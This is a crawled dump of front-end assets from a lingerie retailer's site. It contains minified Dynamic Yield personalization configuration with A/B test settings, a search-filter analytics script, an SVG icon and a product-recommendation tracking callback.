,type:0,version:104860821,reportVersion:2869784,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492855,name:"105801802",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1992042:{name:"_dy_smart_object_3056182",type:0,version:104860822,reportVersion:2869785,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492874,name:"105801856",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1994540:{name:"_dy_smart_object_3063531",type:0,version:104876059,reportVersion:2884481,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103505813,name:"105826123",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505814,name:"105826124",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505815,name:"105826125",weight:25,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:25,varIds:"103505816:105826126",method:0},weightMechanism:1,attributionTtlS:-1}},DYExps.hooks=DYExps.hooks||n,DYExps.otags=DYExps.otags||a,DYExps.oevals=DYExps.oevals||{7693:{code:'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }, function() {\n return "False";\n });\n  '},7736:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("new PDP")\n    return "True";  \n  }\n);'},7737:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("Old PDP")\n    return "True";  \n  }\n);'},8008:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();\n"},8168:{code:"DYO.Q(DYO.waitForElementAsync('.product-price .sales .value', 1, 100, 10)).then(function (prices) {\n\tconst price = prices[0];\n\tconst cleanedString = price.textContent.replace(/[^0-9.]/g, '');\n\tconst cleanPrice = parseInt(cleanedString);\n\treturn cleanPrice\n});"},11498:{code:"/* Here is an example for an Evaluator that returns the number of items in the cart: */\nDYO.Q(DYO.waitForElementAsync('.minicart-link .minicart-quantity', 1, 100, 10)).then(function (elements) { /*executes if the cart element found on page*/\n\tvar number = elements[0].textContent;\n\tvar itemsInCart = parseInt(number.trim());\n\treturn itemsInCart; /*returns the number of items in the cart*/\n});"},13402:{code:'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });'},14029:{code:"const THRESHOLD = 50; // Cart threshold \nconst CART_TOTAL_SELECTOR = '.cart__totals__item__total .sub-total' // Cart selector per site\n\nDYO.waitForElementAsync(CART_TOTAL_SELECTOR).then((elements) => {\n  const cartValue = parseFloat(elements[0].textContent.replace(/[^\\d.-]/g, ''));\n  // alert(THRESHOLD - cartValue);\n  return Math.max((THRESHOLD - cartValue) + 5, 0);\n});"}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||i,DYExps.translations=DYExps.translations||o,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9880071_affinity",display:"Affinity CRM for 9880071",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:[]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION,MULTI_TOUCH"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SEMANTIC_SEARCH_ALGORITHM_STUDIO:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_TEAMMATE_APPS:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_AUDIENCE_TARGETING:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_QSR_SIMULATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ENABLE_WEBP_CONVERSION:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!0},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly="latest"}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}

--- FILE ---
content_type: text/javascript
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/search.js
body_size: 710
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[20],{101:function(e,t,r){"use strict";var n=r(0),i=r.n(n),a=()=>{window.KlarnaOnsiteService=window.KlarnaOnsiteService||[],window.KlarnaOnsiteService.push({eventName:"refresh-placements"})};t.a=()=>{i()("body").on("product:afterAttributeSelect",a),i()("body").on("shown.bs.modal","#quickViewModal",a)}},145:function(e,t,r){"use strict";(function(e){var t=r(3).a;e(document).ready((function(){t(r(146)),t(r(33))}))}).call(this,r(0))},146:function(e,t,r){"use strict";r.r(t),function(e){var t=r(3).a;e(document).ready((function(){t(r(22)),t(r(20))}))}.call(this,r(0))},168:function(e,t,r){"use strict";r.r(t);var n=r(0),i=r.n(n),a=r(3),o=e=>{var t,r=e.querySelector('[type="checkbox"]'),n=r&&!r.checked,i=e.closest(".refinement"),a=i&&i.querySelector("[aria-label]"),o=a&&a.getAttribute("aria-label");if(!r&&o&&"price"===o.toLowerCase()){var c=document.querySelector(".price-input");if(c){var u=c.querySelector(".input-min"),l=c.querySelector(".input-max");u&&l&&(t="".concat(u.value," - ").concat(l.value),n=!0)}}else{var s=e.querySelector(".custom-control-label");t=s&&s.innerText.trim();var{href:d,refinementName:w}=e.dataset;if(t=t||w,!r&&o){var m=e.querySelector(".swatch__colorName"),f=m?m.innerText:null;f&&d&&d.endsWith(f)&&(t=f,n=!0)}}if(n&&o&&t&&window.DY&&"function"==typeof window.DY.API){var v={name:"Filter Items",properties:{dyType:"filter-items-v1",filterType:o,filterStringValue:t}};window.DY.API("event",v)}},c=e=>{var t=e.selectedOptions[0];if(t&&t.value&&window.DY&&"function"==typeof window.DY.API){var r={name:"Sort Items",properties:{dyType:"sort-items-v1",sortBy:t.innerText.trim()}};window.DY.API("event",r)}},u=()=>{window.DY&&i()(document).on("search:filter",e=>{var t=e.target.previousElementSibling;t&&"sort-order"===t.name?c(t):o(e.target)})},l=r(35),s=r(36),d=r(101);r(145);i()(document).ready(()=>{Object(a.a)(d.a)}),i()(document).ready(()=>{Object(a.a)(s.a)}),i()(document).ready(()=>{Object(a.a)(l)}),i()(document).ready(()=>{Object(a.a)(u)})}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/assets/b8855ca4431ce82978f4fff0b3d1057c.svg
body_size: -4
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" fill="none"><path fill="#3B3935" d="M6.327 9.092a.848.848 0 0 0 1.317 0l5.583-6.426a1.19 1.19 0 0 0 0-1.517.848.848 0 0 0-1.317 0L6.984 6.82 2.058 1.153a.848.848 0 0 0-1.317 0 1.19 1.19 0 0 0 0 1.516l5.583 6.426.003-.003Z"/></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewCategory&callback=CQuotient._act_callback0&cookieId=abWg4IKoFGHcAz5h4vf3X62DNP&userId=&emailId=&products=id%3A%3A2028597XS%7C%7Csku%3A%3A%3B%3Bid%3A%3A200947610B-C%7C%7Csku%3A%3A%3B%3Bid%3A%3A200950510D-DD%7C%7Csku%3A%3A%3B%3Bid%3A%3A20083412XL%7C%7Csku%3A%3A%3B%3Bid%3A%3A2029072S%7C%7Csku%3A%3A%3B%3Bid%3A%3A2008342M%7C%7Csku%3A%3A%3B%3Bid%3A%3A2027441S%7C%7Csku%3A%3A%3B%3Bid%3A%3A200947818FF-G%7C%7Csku%3A%3A%3B%3Bid%3A%3A2028200XS%7C%7Csku%3A%3A%3B%3Bid%3A%3A2028926XL%7C%7Csku%3A%3A%3B%3Bid%3A%3A20083432XL%7C%7Csku%3A%3A%3B%3Bid%3A%3A20078688D-DD%7C%7Csku%3A%3A&categoryId=clothing-bodysuits&refinements=%5B%7B%22name%22%3A%22Category%22%2C%22value%22%3A%22clothing-bodysuits%22%7D%5D&personalized=false&sortingRule=All%20Lingerie%20Revenue%20Test%20without%20SearchPlacement&realm=AAUX&siteId=AS-GB&instanceType=prd&queryLocale=en_GB&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fclothing%2Fbodysuits%2F&ls=true&_=1769044875397&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abWg4IKoFGHcAz5h4vf3X62DNP%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22products%22%3A%5B%7B%22id%22%3A%222028597XS%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%22200947610B-C%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%22200950510D-DD%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%2220083412XL%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%222029072S%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%222008342M%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%222027441S%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%22200947818FF-G%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%222028200XS%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%222028926XL%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%2220083432XL%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%2220078688D-DD%22%2C%22sku%22%3A%22%22%7D%5D%2C%22categoryId%22%3A%22clothing-bodysuits%22%2C%22refinements%22%3A%22%5B%7B%5C%22name%5C%22%3A%5C%22Category%5C%22%2C%5C%22value%5C%22%3A%5C%22clothing-bodysuits%5C%22%7D%5D%22%2C%22personalized%22%3A%22false%22%2C%22sortingRule%22%3A%22All%20Lingerie%20Revenue%20Test%20without%20SearchPlacement%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22queryLocale%22%3A%22en_GB%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fclothing%2Fbodysuits%2F%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769044875397%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 268
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abWg4IKoFGHcAz5h4vf3X62DNP","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);